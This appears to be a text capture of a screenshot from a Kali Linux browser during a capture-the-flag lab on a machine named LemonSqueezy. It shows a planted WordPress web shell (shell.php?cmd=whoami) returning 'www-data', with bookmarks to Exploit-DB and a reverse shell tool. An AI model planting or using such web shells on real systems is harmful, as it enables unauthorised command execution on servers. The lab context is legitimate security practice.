 1 2 3 4 7:17
lemonsqueezy/wordpress/sh phpMyAdmin Private browsing
lemonsqueezy/wordpress/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
www-data